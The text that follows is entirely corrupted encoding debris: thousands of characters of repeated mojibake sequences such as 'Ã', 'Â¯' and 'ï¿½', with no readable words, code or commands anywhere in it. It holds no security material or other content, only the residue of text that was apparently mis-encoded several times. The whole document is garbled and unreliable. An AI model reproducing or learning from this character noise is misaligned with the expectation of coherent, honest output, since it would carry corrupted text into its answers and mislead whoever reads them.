½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â